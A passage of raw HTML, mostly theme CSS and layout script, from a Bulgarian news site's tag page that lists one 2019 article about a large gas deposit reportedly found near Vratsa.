				}.tdi_77_9df .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_77_9df .td_module_wrap:hover .td-module-title a,
				.tdi_77_9df .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_77_9df .td-post-author-name a{
					color: #666666;
				}.tdi_77_9df .td-post-author-name:hover a{
					color: #000000;
				}.tdi_77_9df .td-editor-date,
				.tdi_77_9df .td-editor-date .td-post-author-name,
				.tdi_77_9df .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77_9df .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_9df .tdb-search-form{
                    padding: 20px;
                }.tdi_77_9df .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_77_9df .result-msg{
                    padding: 6px 0;
                }.tdi_77_9df .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_9df .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_9df .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_9df .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_9df .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_9df .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_9df .tdb-search-form{
                    padding: 20px;
                }.tdi_77_9df .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_77_9df .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_77_9df .result-msg{
                    padding: 4px 0;
                }.tdi_77_9df .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_9df .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_9df .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_9df .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_9df .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77_9df .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_9df .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_9df .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_9df .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_9df .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_78_26d" class="tdc-zone"><div class="tdc_zone tdi_79_595  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_79_595{
                    min-height: 0;
                }
</style><div id="tdi_80_828" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81_969  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_81_969{
                    min-height: 0;
                }.tdi_81_969,
				.tdi_81_969 .tdc-columns{
				    display: block;
				}.tdi_81_969 .tdc-columns{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_81_969 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_81_969 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
</style><div class="vc_column tdi_83_6d4  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83_6d4{
                    vertical-align: baseline;
                }.tdi_83_6d4 .wpb_wrapper,
				.tdi_83_6d4 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_83_6d4 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_83_6d4 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_83_6d4{
padding-top:60px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_83_6d4{
padding-top:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83_6d4{
padding-top:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_83_6d4{
padding-top:20px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_84_4fa tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84_4fa" >
<style>

/* inline tdc_css att */

.tdi_84_4fa{
margin-bottom:4px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84_4fa{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_84_4fa .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_84_4fa .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_84_4fa{
					text-align: left;
				}.tdi_84_4fa .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_84_4fa .tdb-title-text{
					font-family:Rubik !important;font-size:33px !important;font-weight:600 !important;text-transform:none !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84_4fa .tdb-title-text{
					font-family:Rubik !important;font-size:28px !important;font-weight:600 !important;text-transform:none !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_4fa .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;font-weight:600 !important;text-transform:none !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84_4fa .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;font-weight:600 !important;text-transform:none !important;letter-spacing:-1px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Находище край Враца</h1><div></div><div class="tdb-title-line"></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_87_279  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_87_279{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_89_a79  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_89_a79{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_91_66b  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_91_66b{
margin-bottom:30px !important;
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91_66b{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_91_66b{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div id="tdi_92_639" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_93_62f  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_93_62f{
                    min-height: 0;
                }.tdi_93_62f,
				.tdi_93_62f .tdc-columns{
				    display: block;
				}.tdi_93_62f .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_93_62f {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_93_62f .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_93_62f {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_93_62f .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
</style><div class="vc_column tdi_95_d53  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_95_d53{
                    vertical-align: baseline;
                }.tdi_95_d53 .wpb_wrapper,
				.tdi_95_d53 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_95_d53 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_95_d53 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_95_d53{
width:calc(100% - 340px) !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_95_d53{
width:calc(100% - 230px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_95_d53{
width:auto !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop tdi_96_d33 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_96_d33" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_96_d33{
margin-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_96_d33{
margin-bottom:50px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_96_d33{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_96_d33 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_96_d33 .td-image-container{
				 	flex: 0 0 49%;
				 	width: 49%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_96_d33 .td-image-container,
				.ie11 .tdi_96_d33 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_96_d33 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_96_d33 .td-module-meta-info,
				.ie11 .tdi_96_d33 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_96_d33 .td-module-meta-info{
					padding: 0 0 0 20px;
				
					border-color: #eaeaea;
				}.tdi_96_d33 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				
					padding-bottom: 25px;
					margin-bottom: 25px;
				}.tdi_96_d33 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_96_d33 .td-module-container:before{
					bottom: -25px;
				
					border-color: #eaeaea;
				}.tdi_96_d33 .td-post-vid-time{
					display: block;
				}.tdi_96_d33 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_96_d33 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_96_d33 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_96_d33 .td-read-more{
					display: none;
				}.tdi_96_d33 .td-post-author-name{
					display: inline-block;
				}.tdi_96_d33 .td-post-date,
				.tdi_96_d33 .td-post-author-name span{
					display: inline-block;
				}.tdi_96_d33 .entry-review-stars{
					display: inline-block;
				}.tdi_96_d33 .td-icon-star,
                .tdi_96_d33 .td-icon-star-empty,
                .tdi_96_d33 .td-icon-star-half{
					font-size: 15px;
				}.tdi_96_d33 .td-module-comments{
					display: none;
				}.tdi_96_d33 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_96_d33 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_96_d33 .td-post-category:hover{
					color: #000000;
				}.tdi_96_d33 .td_module_wrap:hover .td-module-title a{
					color: #266fef;
				}.tdi_96_d33 .td-post-author-name a{
					color: #666666;
				}.tdi_96_d33 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_96_d33.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_96_d33 .page-nav,
				.tdi_96_d33 .td-load-more-wrap{
					margin-top: 40px;
				}.tdi_96_d33 .page-nav .current{
					background-color: #266fef;
				
					border-color: #266fef;
				}.tdi_96_d33.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_96_d33 .page-nav a:hover,
				.tdi_96_d33 .td-load-more-wrap a:hover{
					color: #000000;
				    
					background-color: rgba(0,0,0,0);
				
					border-color: #266fef;
				}.tdi_96_d33 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_96_d33.td_with_ajax_pagination .td-next-prev-wrap a i,
				.tdi_96_d33 .page-nav a,
				.tdi_96_d33 .page-nav span,
				.tdi_96_d33 .td-load-more-wrap a{
					font-family:Rubik !important;font-size:13px !important;
				}.tdi_96_d33 .entry-title{
					font-family:Rubik !important;font-size:26px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_96_d33 .td-author-date,
				.tdi_96_d33 .tdb-author-photo,
				.tdi_96_d33 .td-post-author-name,
				.tdi_96_d33 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_96_d33 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_96_d33 .td-image-container{
				 	flex: 0 0 46%;
				 	width: 46%;
			    }.ie10 .tdi_96_d33 .td-image-container,
				.ie11 .tdi_96_d33 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_96_d33 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_96_d33 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_96_d33 .td-module-container:before{
					bottom: -15px;
				}.tdi_96_d33 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_96_d33 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_96_d33 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_96_d33.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_96_d33 .page-nav,
				.tdi_96_d33 .td-load-more-wrap{
					margin-top: 20px;
				}.tdi_96_d33 .entry-title{
					font-family:Rubik !important;font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_96_d33 .td-excerpt{
					font-size:12px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_96_d33 .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    }.ie10 .tdi_96_d33 .td-image-container,
				.ie11 .tdi_96_d33 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_96_d33 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_96_d33 .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_96_d33 .td-module-container:before{
					bottom: -15px;
				}.tdi_96_d33 .td-excerpt{
					display: none;
				}.tdi_96_d33 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_96_d33 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_96_d33 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_96_d33.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_96_d33 .page-nav,
				.tdi_96_d33 .td-load-more-wrap{
					margin-top: 20px;
				}.tdi_96_d33.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_96_d33 .page-nav a,
				.tdi_96_d33 .page-nav .current,
				.tdi_96_d33 .page-nav .extend,
				.tdi_96_d33 .page-nav .pages,
				.tdi_96_d33 .td-load-more-wrap a{
					padding: 5px 10px;
				}.tdi_96_d33 .page-nav .pages{
				    padding-right: 0;
				}.tdi_96_d33.td_with_ajax_pagination .td-next-prev-wrap a i,
				.tdi_96_d33 .page-nav a,
				.tdi_96_d33 .page-nav span,
				.tdi_96_d33 .td-load-more-wrap a{
					font-family:Rubik !important;font-size:11px !important;
				}.tdi_96_d33 .entry-title{
					font-family:Rubik !important;font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_96_d33 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_96_d33 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    }.ie10 .tdi_96_d33 .td-image-container,
				.ie11 .tdi_96_d33 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_96_d33 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_96_d33 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_96_d33 .td-module-container:before{
					bottom: -15px;
				}.tdi_96_d33 .td-excerpt{
					display: none;
				}.tdi_96_d33 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_96_d33 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_96_d33 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_96_d33.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_96_d33 .page-nav,
				.tdi_96_d33 .td-load-more-wrap{
					margin-top: 25px;
				}.tdi_96_d33 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><script>var block_tdi_96_d33 = new tdBlock();
block_tdi_96_d33.id = "tdi_96_d33";
block_tdi_96_d33.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"above","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_btn":"none","ajax_pagination":"numbered","image_height":"eyJhbGwiOiI2NiIsInBob25lIjoiMTAwIn0=","limit":"10","image_floated":"float_left","image_width":"eyJhbGwiOiI0OSIsImxhbmRzY2FwZSI6IjQ2IiwicG9ydHJhaXQiOiI0MCIsInBob25lIjoiMjYifQ==","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","modules_category_padding":"0 0 6px","show_com":"none","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxOCIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","title_txt_hover":"#266fef","all_underline_color":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","mc1_el":"40","all_modules_space":"eyJhbGwiOiI1MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIzMCIsInBob25lIjoiMzAifQ==","pag_a_bg":"#266fef","pag_a_border":"#266fef","pag_h_border":"#266fef","pag_h_bg":"rgba(0,0,0,0)","pag_h_text":"#000000","f_pag_font_family":"712","f_pag_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_ex_font_size":"eyJsYW5kc2NhcGUiOiIxMiJ9","pag_space":"eyJsYW5kc2NhcGUiOiIyMCIsImFsbCI6IjQwIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMjUifQ==","tdc_css":"[base64]","pag_padding":"eyJwb3J0cmFpdCI6IjVweCAxMHB4In0=","tag_slug":"%d0%bd%d0%b0%d1%85%d0%be%d0%b4%d0%b8%d1%89%d0%b5-%d0%ba%d1%80%d0%b0%d0%b9-%d0%b2%d1%80%d0%b0%d1%86%d0%b0","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_a_text":"","pag_bg":"","pag_border":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_96_d33","tdc_css_class":"tdi_96_d33","tdc_css_class_style":"tdi_96_d33_rand_style"}';
block_tdi_96_d33.td_column_number = "2";
block_tdi_96_d33.block_type = "tdb_loop";
block_tdi_96_d33.post_count = "1";
block_tdi_96_d33.found_posts = "1";
block_tdi_96_d33.header_color = "";
block_tdi_96_d33.ajax_pagination_infinite_stop = "";
block_tdi_96_d33.max_num_pages = "1";
tdBlocksArray.push(block_tdi_96_d33);
</script><div  id=tdi_96_d33 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d0%b9-%d0%b2%d1%80%d0%b0%d1%86%d0%b0-%d0%b8%d0%bc%d0%b0-%d0%be%d0%b3%d1%80%d0%be%d0%bc%d0%bd%d0%be-%d0%b3%d0%b0%d0%b7%d0%be%d0%b2%d0%be-%d0%bd%d0%b0%d1%85%d0%be%d0%b4%d0%b8%d1%89/" rel="bookmark" class="td-image-wrap " title="Край Враца има огромно газово находище, каквото не е виждано в цяла Европа: Толкова е голямо, че е равно на потреблението на България за 2 години" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2019/10/Screenshot_29-696x385.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d0%b9-%d0%b2%d1%80%d0%b0%d1%86%d0%b0-%d0%b8%d0%bc%d0%b0-%d0%be%d0%b3%d1%80%d0%be%d0%bc%d0%bd%d0%be-%d0%b3%d0%b0%d0%b7%d0%be%d0%b2%d0%be-%d0%bd%d0%b0%d1%85%d0%be%d0%b4%d0%b8%d1%89/" rel="bookmark" title="Край Враца има огромно газово находище, каквото не е виждано в цяла Европа: Толкова е голямо, че е равно на потреблението на България за 2 години">Край Враца има огромно газово находище, каквото не е виждано в цяла Европа: Толкова е голямо, че е равно на потреблението на България за...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-16T11:53:49+03:00" >16.10.2019</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d0%b9-%d0%b2%d1%80%d0%b0%d1%86%d0%b0-%d0%b8%d0%bc%d0%b0-%d0%be%d0%b3%d1%80%d0%be%d0%bc%d0%bd%d0%be-%d0%b3%d0%b0%d0%b7%d0%be%d0%b2%d0%be-%d0%bd%d0%b0%d1%85%d0%be%d0%b4%d0%b8%d1%89/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Новото газово находище в Северозапада със запаси, равни на потреблението на България за 2 години
</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d0%b9-%d0%b2%d1%80%d0%b0%d1%86%d0%b0-%d0%b8%d0%bc%d0%b0-%d0%be%d0%b3%d1%80%d0%be%d0%bc%d0%bd%d0%be-%d0%b3%d0%b0%d0%b7%d0%be%d0%b2%d0%be-%d0%bd%d0%b0%d1%85%d0%be%d0%b4%d0%b8%d1%89/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_98_dd3  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_98_dd3{
                    vertical-align: baseline;
                }.tdi_98_dd3 .wpb_wrapper,
				.tdi_98_dd3 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_98_dd3 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_98_dd3 .wpb_wrapper{
				    height: auto;
				}
